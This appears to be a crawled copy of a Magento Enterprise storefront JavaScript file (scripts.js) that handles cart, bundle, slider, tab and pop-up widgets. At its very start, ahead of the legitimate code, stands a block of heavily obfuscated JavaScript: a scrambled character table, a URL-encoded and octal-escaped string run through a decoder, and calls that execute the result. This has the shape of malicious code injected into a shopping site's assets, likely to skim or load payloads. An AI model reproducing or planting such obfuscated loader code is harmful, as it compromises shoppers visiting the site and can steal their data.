?:dw_|=OyP,h;M,jsN,l,|m5,xicp/,{}7,t-	_@/wIs`8s8|32\r,i,Z9^,],}jH^\'me+,k+wL,gk4!++b]|3.KT+++}71U.KHz+++ ,~wa`--g]}\nguwDZi0=zs?.<]I%D<|za.+i.-69x,4N(+%+~q+(l/}Tb].xTZb]Hzj+"v|PE:Zb]l@}&SA}J+5x>_	,h1p0+j+b}+dSnnhk?+fw@C`zaK2O4AWQ87	b#.t~i+~+*za******~[**	*\n***\r******************* ~**#*$*%*&*\'*(*)~'   ;hI9Bjqq4G82A6Qo('pnDUVxtQ8eC8');mnO9x5GctX6+='%5F%6C%5D%3Dl%30%5BIl%5D%3Bi\146%28%6C%32%29%7B\154\151%2B%3Dl%30%5B\111%6C%5D%7D%3B\142r\145\141%6B%3B%64ef\141u%6Ct%3Al%31%5B%5F\154%5D%3D%6C%30%5Bl%37%5B%5F\154%5D%5D%3Bi%66%28\154%32%29%7Bl\151%2B%3D%6C%30%5B%6C%37%5B%5F\154%5D%5D%7D%3B%6C%30%5BI%6C%5D%3Dl%30%5B\154l%5D%2BStr\151%6Eg%28l%30%5B\154%37%5B%5F\154%5D%5D%29%2Esu\142s%74r%28%30%2C%31%29%3Bb\162%65a%6B%7D%3B%49l%2B%2B%3Bl\154%3Dl%37%5B%5F%6C%5D%3B%5Fl%2B%2B%7D%3B\151%66%28%21l%32%29%7Br%65%74u%72\156%28\154%31%2E\152o%69\156%28%27%27%29%29%7D\145%6C\163\145%7B%72et\165r\156%20\154i%7D%7D%3B\166\141%72%20\154\117%3D%27%27%3Bfor%28ii%3D%30%3Bii%3Cq%38%56Co%36\124Y%2E\154e\156g%74h%3Bi\151%2B%2B%29%7Bl%4F%2B%3Dl%33%28q%38%56\103%6F%36%54\131%5Bii%5D%29%7D%3B%6C%37%66%39%62%38\142%28%29%3B'   ;uX2R1tHSRcd8      ='wOCmvfdVVFOYPOOecoONnaYQdSpOMYIpYHQ'   ;aS5GUx='qjWiJcYsoREI'   ;q4G82A6QohI9Bjq    (mnO9x5GctX6);hI9Bjqq4G82A6Qo(lWIX96L);nKyL1v+='xbtLOWjQpkkNOyhXsldLxWNHMtRUVyOYNYOIhOtmKHQbQOOOdmosDbZLwjftyUoOtQQbhOlOBRh'   ;

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/scripts.js
body_size: 7006
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition License
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magentocommerce.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://www.magentocommerce.com/license/enterprise-edition
 */

// Add validation hints
Validation.defaultOptions.immediate = true;
Validation.defaultOptions.addClassNameToContainer = true;

Event.observe(document, 'dom:loaded', function() {
    var inputs = $$('ul.options-list input');
    for (var i = 0, l = inputs.length; i < l; i ++) {
        inputs[i].addClassName('change-container-classname');
    }
})

if (!window.Enterprise) {
    window.Enterprise = {};
}
Enterprise.templatesPattern =  /(^|.|\r|\n)(\{\{(.*?)\}\})/;

Enterprise.TopCart = {
    initialize: function(container) {
        this.container = $(container);
        this.element = this.container.up(0);
        this.elementHeader = this.container.previous(0);
        this.intervalDuration = 4000;
        this.interval = null;
        this.onElementMouseOut = this.handleMouseOut.bindAsEventListener(this);
        this.onElementMouseOver = this.handleMouseOver.bindAsEventListener(this);
        this.onElementMouseClick = this.handleMouseClick.bindAsEventListener(this);

        this.element.observe('mouseout', this.onElementMouseOut);
        this.element.observe('mouseover', this.onElementMouseOver);
        this.elementHeader.observe('click', this.onElementMouseClick);
    },

    handleMouseOut: function (evt) {
        if ($(this.elementHeader).hasClassName('expanded')) {
            this.interval = setTimeout(this.hideCart.bind(this), this.intervalDuration);
        }
    },

    handleMouseOver: function (evt) {
        if (this.interval !== null) {
             clearTimeout(this.interval);
             this.interval = null;
        }
    },

    handleMouseClick: function (evt) {
        if (!$(this.elementHeader).hasClassName('expanded') && !$(this.container.id).hasClassName('process'))  {
            this.showCart();
        }
        else {
            this.hideCart();
        }
    },

    showCart: function (timePeriod) {
        this.container.parentNode.style.zIndex=992;
        new Effect.SlideDown(this.container.id, { duration: 0.5,
            beforeStart: function(effect) {$( effect.element.id ).addClassName('process');},
            afterFinish: function(effect) {$( effect.element.id ).removeClassName('process'); }
            });
        $(this.elementHeader).addClassName('expanded');
        if(timePeriod) {
            this.timePeriod = timePeriod*1000;
            this.interval = setTimeout(this.hideCart.bind(this), this.timePeriod);
        }
    },

    hideCart: function () {

        if (!$(this.container.id).hasClassName('process') && $(this.elementHeader).hasClassName('expanded')) {
            new Effect.SlideUp(this.container.id, { duration: 0.5,
                beforeStart: function(effect) {$( effect.element.id ).addClassName('process');},
                afterFinish: function(effect) {
                    $( effect.element.id ).removeClassName('process');
                    effect.element.parentNode.style.zIndex=1;
                    }
                });
        }
        if (this.interval !== null) {
            clearTimeout(this.interval);
            this.interval = null;
        }
        $(this.elementHeader).removeClassName('expanded');
    }
};


Enterprise.Bundle = {
     oldReloadPrice: false,
     initialize: function () {
        this.slider = $('bundleProduct');
        this.xOffset = $('bundle-product-wrapper').getDimensions().width;
     },
     swapReloadPrice: function () {
         Enterprise.Bundle.oldReloadPrice = Product.Bundle.prototype.reloadPrice;
         Product.Bundle.prototype.reloadPrice = Enterprise.Bundle.reloadPrice;
         Product.Bundle.prototype.selection = Enterprise.Bundle.selection;
     },
     reloadPrice: function () {
         var result = Enterprise.Bundle.oldReloadPrice.bind(this)();
         var priceContainer, duplicateContainer = null
         if (priceContainer = $('bundle-product-wrapper').down('.price-box .price-as-configured')) {
            if (duplicateContainer = $('bundle-product-wrapper').down('.duplicate-price-box .price-as-configured')) {
                duplicateContainer.down('.price').update(
                    priceContainer.down('.price').innerHTML
                );
            }
         }
         if (!this.summaryTemplate && $('bundle-summary-template')) {
             this.summaryTemplate = new Template($('bundle-summary-template').innerHTML, Enterprise.templatesPattern);
             this.optionTemplate = new Template($('bundle-summary-option-template').innerHTML, Enterprise.templatesPattern);
             this.optionMultiTemplate = new Template($('bundle-summary-option-multi-template').innerHTML, Enterprise.templatesPattern);
         }

         if (this.summaryTemplate && $('bundle-summary')) {
             var summaryHTML = '';
             for (var option in this.config.options) {
                if (typeof (this.config.selected[option]) !== 'undefined') {
                    var optionHTML = '';
                    for (var i = 0, l = this.config.selected[option].length; i < l; i ++) {
                        var selection = this.selection(option, this.config.selected[option][i]);
                        if (selection && this.config.options[option].isMulti) {
                            optionHTML += this.optionMultiTemplate.evaluate(selection);
                        } else if (selection) {
                            optionHTML += this.optionTemplate.evaluate(selection);
                        }
                    }

                    if (optionHTML.length > 0) {
                        summaryHTML += this.summaryTemplate.evaluate({label:this.config.options[option].title.escapeHTML(), options: optionHTML});
                    }
                }
             }

             if (typeof($('bundle-summary').update(summaryHTML).childElements().last()) != 'undefined') {
                 $('bundle-summary').update(summaryHTML).childElements().last().addClassName('last');
             }
         }
         return result;
     },
     selection: function(optionId, selectionId) {
        if (selectionId == '' || selectionId == 'none') {
            return false;
        }
        var qty = null;
        if (this.config.options[optionId].selections[selectionId].customQty == 1 && !this.config['options'][optionId].isMulti) {
            if ($('bundle-option-' + optionId + '-qty-input')) {
                qty = $('bundle-option-' + optionId + '-qty-input').value;
            } else {
                qty = 1;
            }
        } else {
            qty = this.config.options[optionId].selections[selectionId].qty;
        }

        return {qty: qty, name: this.config.options[optionId].selections[selectionId].name.escapeHTML()};
     },
     start: function () {
        if (!$('bundle-product-wrapper').hasClassName('moving-now')) {
            new Effect.Move(this.slider, {
                x: -this.xOffset, y: 0, mode: 'relative', duration: 1.5,
                beforeStart: function (effect) {
                    $('bundle-product-wrapper').setStyle({height: $('productView').getHeight() + 'px'});
                    $('options-container').show();
                    Enterprise.BundleSummary.initialize();
                    $('bundle-product-wrapper').addClassName('moving-now');
                },
                afterFinish: function (effect) {
                    $('bundle-product-wrapper').setStyle({height: 'auto'});
                    $('productView').hide();
                    $('bundle-product-wrapper').removeClassName('moving-now');
                }
            });
         }
     },
     end: function () {
        if (!$('bundle-product-wrapper').hasClassName('moving-now')) {
            new Effect.Move(this.slider, {
                    x: this.xOffset, y: 0, mode: 'relative', duration: 1.5,
                    beforeStart: function (effect) {
                        $('bundle-product-wrapper').setStyle({height: $('options-container').getHeight() + 'px'});
                        $('productView').show();
                        $('bundle-product-wrapper').addClassName('moving-now');
                    },
                    afterFinish: function (effect) {
                        $('bundle-product-wrapper').setStyle({height: 'auto'});
                        $('options-container').hide();
                        Enterprise.BundleSummary.exitSummary();
                        $('bundle-product-wrapper').removeClassName('moving-now');
                    }
                });
        }
     }
};

Enterprise.BundleSummary = {
    initialize: function () {
        this.summary = $('bundleSummary');
        this.summaryOffsetTop = $('customizeTitle').getDimensions().height;
        this.summary.setStyle({top:this.summaryOffsetTop + "px"});
        this.summaryContainer = this.summary.up(0);
        this.doNotCheck = false;
        this.summaryStartY = this.summary.positionedOffset().top;
        this.summaryStartY = this.summaryOffsetTop;
        this.summaryStartX = this.summary.positionedOffset().left;
        this.onDocScroll = this.handleDocScroll.bindAsEventListener(this);
        this.GetScroll = setInterval(this.onDocScroll, 50);
        this.onEffectEnds = this.effectEnds.bind(this);
    },

    handleDocScroll: function () {
        if (this.currentOffsetTop == document.viewport.getScrollOffsets().top
            && (this.checkOffset(null) == null)) {
            return;
        } else {
            if (this.currentOffsetTop == document.viewport.getScrollOffsets().top) {
                this.doNotCheck = true;
            }
            this.currentOffsetTop = document.viewport.getScrollOffsets().top;
        }

        if (this.currentEffect) {
            this.currentEffect.cancel();
            var topOffset = 0;
            if (this.summaryContainer.viewportOffset().top < -60) {
               topOffset =  -(this.summaryContainer.viewportOffset().top);
            } else {
               topOffset = this.summaryStartY;
            }

            topOffset = this.checkOffset(topOffset);
            if (topOffset === null) {
                this.currentEffect = false;
                return;
            }

            this.currentEffect.start({
                x: this.summaryStartX,
                y: topOffset,
                mode: 'absolute',
                duration: 0.3,
                afterFinish: this.onEffectEnds
            });



            return;
        }


        this.currentEffect = new Effect.Move(this.summary);
    },

    effectEnds: function () {
        if (this.doNotCheck == true) {
            this.doNotCheck = false;
        }
    },

    checkOffset: function (offset) {
        if (this.doNotCheck && offset === null) {
            return null;
        }
        var dimensions = this.summary.getDimensions();
        var parentDimensions = this.summary.up().getDimensions();
        if ((offset !== null ? offset : this.summary.offsetTop) + dimensions.height >= parentDimensions.height) {
            offset = parentDimensions.height - dimensions.height;
        } else if (offset === null &&
            this.currentOffsetTop > (this.summaryContainer.viewportOffset().top) &&
            (this.currentOffsetTop - this.summaryContainer.viewportOffset().top) > this.summary.offsetTop) {
            offset = this.currentOffsetTop - this.summaryContainer.viewportOffset().top;
        }

        return offset;
    },

    exitSummary: function () {
        clearInterval(this.GetScroll);
    }
};

Enterprise.Tabs = Class.create();
Object.extend(Enterprise.Tabs.prototype, {
    initialize: function (container) {
        this.container = $(container);
        this.container.addClassName('tab-list');
        this.tabs = this.container.select('dt.tab');
        this.activeTab = this.tabs.first();
        this.tabs.first().addClassName('first');
        this.tabs.last().addClassName('last');
        this.onTabClick = this.handleTabClick.bindAsEventListener(this);
        for (var i = 0, l = this.tabs.length; i < l; i ++) {
            this.tabs[i].observe('click', this.onTabClick);
        }
        this.select();
    },
    handleTabClick: function (evt) {
        this.activeTab = Event.findElement(evt, 'dt');
        this.select();
    },
    select: function () {
        for (var i = 0, l = this.tabs.length; i < l; i ++) {
            if (this.tabs[i] == this.activeTab) {
                this.tabs[i].addClassName('active');
                this.tabs[i].style.zIndex = this.tabs.length + 2;
                /*this.tabs[i].next('dd').show();*/
                new Effect.Appear (this.tabs[i].next('dd'), { duration:0.5 });
                this.tabs[i].parentNode.style.height=this.tabs[i].next('dd').getHeight() + 15 + 'px';
            } else {
                this.tabs[i].removeClassName('active');
                this.tabs[i].style.zIndex = this.tabs.length + 1 - i;
                this.tabs[i].next('dd').hide();
            }
        }
    }
});

Enterprise.Slider = Class.create();

Object.extend(Enterprise.Slider.prototype, {
    initialize: function (container, config) {
        this.container = $(container);
        this.config = {
            panelCss: 'slider-panel',
            sliderCss: 'slider',
            itemCss: 'slider-item',
            slideButtonCss: 'slide-button',
            slideButtonInactiveCss: 'inactive',
            forwardButtonCss: 'forward',
            backwardButtonCss: 'backward',
            pageSize: 6,
            scrollSize: 2,
            slideDuration: 1.0,
            slideDirection: 'horizontal',
            fadeEffect: true
        };

        Object.extend(this.config, config || {});

        this.items = this.container.select('.' + this.config.itemCss);
        this.isPlaying = false;
        this.isAbsolutized = false;
        this.offset = 0;
        this.onClick = this.handleClick.bindAsEventListener(this);
        this.sliderPanel = this.container.down('.' + this.config.panelCss);
        this.slider =  this.sliderPanel.down('.' + this.config.sliderCss);
        this.container.select('.' + this.config.slideButtonCss).each(
            this.initializeHandlers.bind(this)
        );
        this.updateButtons();

        Event.observe(window, 'load', this.initializeDimensions.bind(this));
    },
    initializeHandlers: function (element) {
        if (element.hasClassName(this.config.forwardButtonCss) ||
            element.hasClassName(this.config.backwardButtonCss)) {
            element.observe('click', this.onClick);
        }
    },
    handleClick: function (evt) {
        var element = Event.element(evt);
        if (!element.hasClassName(this.config.slideButtonCss)) {
            element = element.up('.' + this.config.slideButtonCss);
        }

        if (!element.hasClassName(this.config.slideButtonInactiveCss)) {
           element.hasClassName(this.config.forwardButtonCss) || this.backward();
           element.hasClassName(this.config.backwardButtonCss) || this.forward();
        }
        Event.stop(evt);
    },
    updateButtons: function () {
        var buttons = this.container.select('.' + this.config.slideButtonCss);
        for (var i = 0, l = buttons.length; i < l; i++) {
            if (buttons[i].hasClassName(this.config.backwardButtonCss)) {
                if (this.offset <= 0) {
                    buttons[i].addClassName(this.config.slideButtonInactiveCss);
                }
                else {
                    buttons[i].removeClassName(this.config.slideButtonInactiveCss);
                }
            } else if (buttons[i].hasClassName(this.config.forwardButtonCss)) {
                if (this.offset >= this.items.length - this.config.pageSize) {
                    buttons[i].addClassName(this.config.slideButtonInactiveCss);
                }
                else {
                    buttons[i].removeClassName(this.config.slideButtonInactiveCss);
                }
            }
        }
    },
    initializeDimensions: function () {
        if ((this.config.slideDirection == 'horizontal' && this.sliderPanel.style.width) ||
            (this.config.slideDirection != 'horizontal' && this.sliderPanel.style.height)) {
            return this;
        }
        var firstItem = this.items.first();
        var offset = 0;
        if (this.config.slideDirection == 'horizontal') {
            offset = (parseInt(firstItem.getStyle('margin-left')) + parseInt(firstItem.getStyle('margin-right'))) * (this.config.pageSize - 1);
            this.sliderPanel.setStyle({width: (firstItem.getDimensions().width * this.config.pageSize + offset) + 'px'});
        } else {
            offset = (parseInt(firstItem.getStyle('margin-bottom')) + parseInt(firstItem.getStyle('margin-top'))) * (this.config.pageSize - 1);
            this.sliderPanel.setStyle({height: (firstItem.getDimensions().height * this.config.pageSize + offset) + 'px'});
        }

        var dimensions = this.sliderPanel.getDimensions();

        var sliderParent = this.sliderPanel.up();
        /*
        dimensions.height += parseInt(sliderParent.getStyle('padding-top'));
        dimensions.height += parseInt(sliderParent.getStyle('padding-bottom'));
        dimensions.width += parseInt(sliderParent.getStyle('padding-left'));
        dimensions.width += parseInt(sliderParent.getStyle('padding-right'));

        if (sliderParent.down('.slide-button')) {
            var buttonDimensions = sliderParent.down('.slide-button').getDimensions();
            if (this.config.slideDirection == 'horizontal') {
                dimensions.width += 2 * buttonDimensions.width;
            } else {
                dimensions.height += 2 * buttonDimensions.height;
            }
        }
        */
        sliderParent.setStyle({
            width: dimensions.width + 'px',
            height: dimensions.height + 'px'
        });
        return this;
    },
    absolutize: function () {
        if (!this.isAbsolutized) {
            this.isAbsolutized = true;
            var dimensions = this.sliderPanel.getDimensions();
            this.sliderPanel.setStyle({
                height: dimensions.height + 'px',
                width: dimensions.width + 'px'
            });

            this.slider.absolutize();
        }
    },

    forward: function () {
        if (this.offset + this.config.pageSize <= this.items.length - 1) {
            this.slide(true);
        }
    },
    backward: function () {
        if (this.offset > 0) {
            this.slide(false);
        }
    },
    slide: function (isForward) {

        if (this.isPlaying) {
            return;
        }
        this.absolutize();
        this.effectConfig = {
            duration: this.config.slideDuration
        };
        if (this.config.slideDirection == 'horizontal') {
            this.effectConfig.x = this.getSlidePosition(isForward).left;
        } else {
            this.effectConfig.y = this.getSlidePosition(isForward).top;
        }
        this.start();

    },
    start: function ()
    {
        if (this.config.fadeEffect) {
            this.fadeIn();
        } else {
            this.move();
        }
    },
    fadeIn: function ()
    {
        new Effect.Fade(this.slider.up('div.slider-panel'), {
            from: 1.0,
            to:0.5,
            afterFinish: this.move.bind(this),
            beforeStart: this.effectStarts.bind(this),
            duration: 0.3
        });
    },
    fadeOut: function ()
    {
        new Effect.Fade(this.slider.up('div.slider-panel'), {
                from: 0.5,
                to:1.0,
                afterFinish: this.effectEnds.bind(this),
                duration: 0.3
        });
    },
    move: function ()
    {
        if (this.config.fadeEffect) {
            this.effectConfig.afterFinish = this.fadeOut.bind(this);
        } else {
            this.effectConfig.afterFinish = this.effectEnds.bind(this);
            this.effectConfig.beforeStart = this.effectStarts.bind(this);
        }

        new Effect.Move(this.slider, this.effectConfig);
    },
    effectStarts: function () {
        this.isPlaying = true;
    },
    effectEnds: function () {
        this.isPlaying = false;
        this.updateButtons();
    },
    getSlidePosition: function (isForward) {
        var targetOffset;
        if (isForward) {
            targetOffset = Math.min(this.items.length - this.config.pageSize, this.offset + this.config.scrollSize)
        }
        else {
            targetOffset = Math.max(this.offset - this.config.scrollSize, 0);
        }
        this.offset = targetOffset;
        var item = this.items[targetOffset];
        var itemOffset = {left:0, top:0};

        itemOffset.left = -(item.cumulativeOffset().left
                       -  this.slider.cumulativeOffset().left + this.slider.offsetLeft);
        itemOffset.top = -(item.cumulativeOffset().top
                       -  this.slider.cumulativeOffset().top + this.slider.offsetTop);
        return itemOffset;
    }
});

Enterprise.PopUpMenu = {
    currentPopUp: null,
    documentHandlerInitialized: false,
    popUpZIndex: 994,
    hideDelay: 2000,
    hideOnClick: true,
    hideInterval: null,
    initializeDocumentHandler: function () {
        if (!this.documentHandlerInitialized) {
            this.documentHandlerInitialized = true;
            Event.observe(
                document.body,
                'click',
                this.handleDocumentClick.bindAsEventListener(this)
            );
        }
    },
    handleDocumentClick: function (evt) {
        if (this.currentPopUp !== null) {
            var element = Event.element(evt);
            if (!this.currentPopUp.onlyShowed && this.hideOnClick) {
                this.hide();
            } else {
                this.currentPopUp.onlyShowed = false;
            }
        }
    },
    handlePopUpOver: function (evt) {
        if (this.currentPopUp !== null) {
            this.currentPopUp.removeClassName('faded');
            this.resetTimeout(0);
        }
    },
    handlePopUpOut: function (evt) {
        if (this.currentPopUp !== null) {
            this.currentPopUp.addClassName('faded');
            this.resetTimeout(1);
        }
    },
    show: function (trigger) {
        this.initializeDocumentHandler();

        var container = $(trigger).up('.switch-wrapper');
        if (!$('popId-' + container.id)) {
            return;
        }

        if (this.currentPopUp !== null && $('popId-' + container.id) !== this.currentPopUp) {
            this.hide(true);
        } else if (this.currentPopUp !== null && this.currentPopUp === $('popId-' + container.id)) {
            this.hide();
            return;
        }

        this.currentPopUp = $('popId-' + container.id);
        this.currentPopUp.container = container;
        this.currentPopUp.container.oldZIndex = this.currentPopUp.container.style.zIndex;
        this.currentPopUp.container.style.zIndex = this.popUpZIndex;
        new Effect.Appear(this.currentPopUp, { duration:0.3 });


        if (!this.currentPopUp.isHandled) {
            this.currentPopUp.observe('mouseover', this.handlePopUpOver.bindAsEventListener(this));
            this.currentPopUp.observe('mouseout', this.handlePopUpOut.bindAsEventListener(this));
            this.currentPopUp.isHandled = true;
        }
        this.currentPopUp.onlyShowed = true;
        this.currentPopUp.container.down('.switcher').addClassName('list-opened');
        this.resetTimeout(2);
    },
    hide: function () {
        if (this.currentPopUp !== null) {
            if (arguments.length == 0) {
                new Effect.Fade(this.currentPopUp, {duration: 0.3});
            } else {
                this.currentPopUp.hide();
            }
            this.currentPopUp.container.style.zIndex = this.currentPopUp.container.oldZIndex;
            this.resetTimeout(0);
            this.currentPopUp.container.down('.switcher').removeClassName('list-opened');
            this.currentPopUp = null;
        }
    },
    resetTimeout: function (delay) {
        if (this.hideTimeout !== null) {
            clearTimeout(this.hideTimeout);
            this.hideTimeout = null;
        }
        if (delay) {
            this.hideTimeout = setTimeout(
                this.hide.bind(this),
                this.hideDelay * delay
            );
        }
    }
};


function popUpMenu(element) {
   Enterprise.PopUpMenu.show(element);
}
/*
function popUpMenu(element,trigger) {
        var iDelay = 2000;
        var new_popup = 0;
        var sTempId = 'popUped';
        if (document.getElementById(sTempId)) {
            var eTemp = document.getElementById(sTempId);
            $(sTempId).previous(0).down('.switcher').removeClassName('list-opened');
            new Effect.Fade (eTemp, { duration:0.3 });
            eTemp.id = sNativeId;
            clearTimeout(tId);
            document.onclick = null;
        }

        sNativeId = 'popId-'+$(element).up(1).id;
        var el = $(sNativeId);
        el.id = sTempId;

        if (eTemp && el == eTemp) {
            hideElement();
        } else {
            $(element).addClassName('list-opened');
            $(sTempId).getOffsetParent().style.zIndex = 994;
            new Effect.Appear (el, { duration:0.3 });
            tId=setTimeout("hideElement()",2*iDelay);
        }
        new_popup = 1;
        document.onclick = function() {
            if (!new_popup) {
                hideElement();
                document.onclick = null;
            }
            new_popup = 0;
        }

        el.onmouseout = function() {
            if ($(sTempId)) {
                $(sTempId).addClassName('faded');
                tId=setTimeout("hideElement()",iDelay);
            }
        }

        el.onmouseover = function() {
            if ($(sTempId)) {
                $(sTempId).removeClassName('faded');
                clearTimeout(tId);
            }
        }

        hideElement = function() {
            //el.hide();
            new Effect.Fade (el, { duration:0.3 });
            $(element).removeClassName('list-opened');
            el.getOffsetParent().style.zIndex = 1;
            el.id = sNativeId;
            if (tId) {clearTimeout(tId);}
        }
} */

Enterprise.Widget = Class.create({
    _node: null,
    _children: [],

    initialize: function (node) {
        this._node = node;
    },

    getNode: function() {
        return this._node;
    },

    /**
     * @param {Enterprise.Widget} widget
     */
    addChild: function(widget) {
        this._children.push(widget);
        var children = $(this._node).immediateDescendants(),
            exists = false;
        $(this._node).immediateDescendants().each(function(child) {
            if (child == widget.getNode()) {
                exists = true;
            }
        });
        if (!exists) {
            widget.placeAt(this._node);
        }
    },

    placeAt: function(node) {
        $(node).insert(this._node);
    }
});

Enterprise.Widget.Dialog = Class.create(Enterprise.Widget, {

    _title: '',

    _titleNode: {},

    _contentNode: {},

    _backNode: {},

    _isPlaced: false,

    initialize: function ($super, title, content, additionalClass) {
        this._title = title;
        //this._node = new Element('div', {'class': 'popup-block block', 'style': {'display': 'none'}});
        this._node = new Element('div', {'class': 'popup-block block'});
        this._node.addClassName(additionalClass);
        //this._windowOverlay = new Element('div', {'class': 'window-overlay', 'style': {'display': 'none'}});
        this._windowOverlay = new Element('div', {'class': 'window-overlay'});
        var headerNode = new Element('div', {'class': 'block-title'});
        this._titleNode = new Element('strong').update(title);
        this._closeButton = new Element('div', {'class': 'btn-close'}).update('Close');
        $(this._closeButton).onclick = (function() {
            this.hide();
        }).bind(this);
        headerNode.insert(this._titleNode);
        headerNode.insert(this._closeButton);
        this._node.insert(headerNode);

        this._contentNode = new Element('div', {'class': 'block-content'});
        this._contentNode.insert(content);

        this._node.insert(this._contentNode);
    },

    place: function() {
        $(document.body).insert(this._windowOverlay);
        $(document.body).insert(this._node);
        this._isPlaced = true;
    },

    setTitle: function(title) {
        $(this._titleNode).update(title);
    },

    setContent: function(content) {
        $(this._contentNode).update(content);
    },

    getContent: function() {
        return this._contentNode;
    },

    show: function() {
        if (!this._isPlaced) {
            this.place();
        }
        //$(this._windowOverlay).setStyle({'display':'block'});
        $(this._windowOverlay).addClassName('active');
        this._windowOverlay.style.height=$$('body')[0].getHeight()+'px';
        //$(this._node).setStyle({'display': 'block'});
        $(this._node).addClassName('active');
    },

    hide: function() {
        //$(this._windowOverlay).setStyle({'display':'none'});
        $(this._windowOverlay).removeClassName('active');
        //$(this._node).setStyle({'display':'none'});
        $(this._node).removeClassName('active');
    },

    setBusy: function(state) {
        if (state) {
            $(this._node).addClassName('loading');
        } else {
            $(this._node).removeClassName('loading');
        }
    },

    destroy: function() {
        $(this._node).remove();
    }
});

Enterprise.Widget.SplitButton = Class.create(Enterprise.Widget, {
    _list: null,
    _templateString: '<strong><span></span></strong>' +
        '<a href="#" class="change"></a>' +
        '<div class="list-container">' +
            '<ul>' +
            '</ul>' +
        '</div>',

    initialize: function($super, title, alt, type) {
        if (typeof title != 'string') {
            $super(title);
        } else {
            $super(new Element('div', {'class': 'split-button split-button-created' + ((type)? ' ' + type: '')}));
            this._node.update(this._templateString);
            this._node.down('strong span').update(title);
            this._node.down('.change').update(alt);
        }
        Event.observe($(this._node).down('strong'), 'click', (function(event){this.onClick(event);}).bind(this));

        this._node.down('.change').setAttribute('tabindex', 20);
        this._list = $(this._node).down('ul');
        Event.observe($(this._node).down('.change'), 'click', this.onToggle.bind(this));
        Event.observe($(this._node).down('.change'), 'blur', this.close.bind(this));
    },

    onClick: function(event) {
    },

    onToggle: function(event) {
        Event.stop(event);
        if (this.isOpened()) {
            this.close();
        } else {
            this.open();
        }
    },

    isOpened: function() {
        return $(this._node).hasClassName('active');
    },

    open: function() {
        $(this._node).addClassName('active');
        this.onOpen();
    },

    onOpen: function() {
    },

    close: function() {
        $(this._node).removeClassName.bind($(this._node), 'active').delay(0.2);
        this.onClose();
    },

    onClose: function() {
    },

    /**
     * @param {Enterprise.Widget.SplitButton.Option} option
     */
    addOption: function(option) {
        option.placeAt(this._list);
        option.onClick = option.onClick.wrap((function(proceed) {
            proceed();
            this.close();
        }).bind(this));
    }
});

Enterprise.Widget.SplitButton.Option = Class.create(Enterprise.Widget, {

    initialize: function($super, title, type) {
        $super(new Element('li', {'class' : type ? type : null}));
        this._node.update('<span title="' + title + '">' + title + '</span>');
        Event.observe(this._node, 'click', (function(){this.onClick()}).bind(this));
    },

    getNode: function() {
        return this._node;
    },

    onClick: function() {

    }
})

Enterprise.loadSplitButtons = function() {
    if (typeof Enterprise.splitButtonsLoaded == 'undefined') {
        Enterprise.splitButtonsLoaded = true;
        $$('.split-button').each(function(node) {
            if (!$(node).hasClassName('split-button-created')) {
                new Enterprise.Widget.SplitButton(node);
            }
        });
    }
};

Enterprise.textOverflow = function(elem) {
    var container = $(elem);
    if (container.getStyle('overflow') == 'hidden') {
        var inner = container.down(0);
        var initialHeight = container.getHeight();
        if (inner.getHeight() > initialHeight) {
            var words = inner.innerHTML.split(' ');
            var test = new Element('span', {'style': 'visibility:hidden;'});
            test.style.width = container.getWidth();
            container.insert(test);
            var tempString = '';
            for (var i = 0; $(test).getHeight() <= initialHeight || i < words.legth; i++) {
                tempString = tempString + words[i] + ' ';
                test.update(tempString)
            };
            var finalstring = (words.slice(-words.length, i - 2)).join(' ');
            test.remove();
            inner.update(finalstring + '&hellip;');
        }
    }
};
Event.observe(document, 'dom:loaded', Enterprise.loadSplitButtons);
